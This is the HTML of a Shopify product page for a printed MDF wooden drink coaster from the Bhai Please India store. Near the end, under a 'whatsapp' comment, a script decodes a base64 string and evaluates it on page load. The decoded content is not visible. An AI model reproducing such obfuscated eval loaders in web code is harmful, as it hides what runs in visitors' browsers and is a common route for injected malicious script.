                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/coaster-margarita-white">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_grande.jpg?v=1707555195">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Margarita (White) Wooden Coaster</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-28166737330368 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166737330368 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166737330368" class="product-single__image-wrapper supports-js" data-image-id="28166737330368">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166737330368"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_300x300.jpg?v=1707555195"
                       data-src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_{width}x.jpg?v=1707555195"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_1024x1024@2x.jpg?v=1707555195"
                       alt="Margarita (White) Wooden Coaster">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-28166736281792 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166736281792 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166736281792" class="product-single__image-wrapper supports-js hide" data-image-id="28166736281792">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166736281792"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_{width}x.jpg?v=1707555195"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1024x1024@2x.jpg?v=1707555195"
                       alt="Margarita (White) Wooden Coaster">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-28166736937152 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166736937152 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166736937152" class="product-single__image-wrapper supports-js hide" data-image-id="28166736937152">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166736937152"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_2_{width}x.jpg?v=1707555195"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_2_1024x1024@2x.jpg?v=1707555195"
                       alt="Margarita (White) Wooden Coaster">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_1024x1024@2x.jpg?v=1707555195" alt="Margarita (White) Wooden Coaster">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166737330368" href="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_1024x1024.jpg?v=1707555195" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_grande.jpg?v=1707555195" alt="Margarita (White) Wooden Coaster">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166736281792" href="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1024x1024.jpg?v=1707555195" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_grande.jpg?v=1707555195" alt="Margarita (White) Wooden Coaster">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166736937152" href="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_2_1024x1024.jpg?v=1707555195" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_2_grande.jpg?v=1707555195" alt="Margarita (White) Wooden Coaster">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Margarita (White) Wooden Coaster</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="55.0">
              Rs. 55.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570910351552" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="" value="39380589510848">Default Title - Rs. 55.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380589510848,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570910351552" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <p>Enjoying Your Drinks using Bhai Please Wooden Coasters. Keep your Desktop/Dining/Tables/Living room clean. Hi Resolution printed Wooden Coaster. Easy to clean using dry cloth.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Dimensions : 3.5 X 3.5 Inches</li>
<li data-mce-fragment="1">Shape: Square</li>
<li data-mce-fragment="1">Material : MDF wood</li>
<li data-mce-fragment="1">For Office and Home Use</li>
<li data-mce-fragment="1">Available in Set of 1,2,4,6 and 8 pcs</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/coaster-margarita-white">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/coaster-margarita-white" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Margarita%20(White)%20Wooden%20Coaster&amp;url=https://www.bhaiplease.com/products/coaster-margarita-white" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/coaster-margarita-white&amp;media=http://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_1024x1024.jpg?v=1707555195&amp;description=Margarita%20(White)%20Wooden%20Coaster" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570910351552,"title":"Margarita (White) Wooden Coaster","handle":"coaster-margarita-white","description":"\u003cp\u003eEnjoying Your Drinks using Bhai Please Wooden Coasters. Keep your Desktop\/Dining\/Tables\/Living room clean. Hi Resolution printed Wooden Coaster. Easy to clean using dry cloth.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDimensions : 3.5 X 3.5 Inches\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eShape: Square\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial : MDF wood\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFor Office and Home Use\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAvailable in Set of 1,2,4,6 and 8 pcs\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-04-14T13:58:51+05:30","created_at":"2021-03-16T20:35:54+05:30","vendor":"Bhai Please India","type":"Coasters","tags":["alcohol","coaster","coasters","home","kitchen"],"price":5500,"price_min":5500,"price_max":5500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380589510848,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Margarita (White) Wooden Coaster","public_title":null,"options":["Default Title"],"price":5500,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_1.jpg?v=1707555195","\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White.jpg?v=1707555195","\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_2.jpg?v=1707555195"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_1.jpg?v=1707555195","options":["Title"],"media":[{"alt":null,"id":20405864759488,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_1.jpg?v=1707555195"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_1.jpg?v=1707555195","width":3000},{"alt":null,"id":20405863710912,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3501,"width":3501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White.jpg?v=1707555195"},"aspect_ratio":1.0,"height":3501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White.jpg?v=1707555195","width":3501},{"alt":null,"id":20405864366272,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3027,"width":3027,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_2.jpg?v=1707555195"},"aspect_ratio":1.0,"height":3027,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_2.jpg?v=1707555195","width":3027}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEnjoying Your Drinks using Bhai Please Wooden Coasters. Keep your Desktop\/Dining\/Tables\/Living room clean. Hi Resolution printed Wooden Coaster. Easy to clean using dry cloth.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDimensions : 3.5 X 3.5 Inches\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eShape: Square\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial : MDF wood\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFor Office and Home Use\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAvailable in Set of 1,2,4,6 and 8 pcs\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570910351552" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
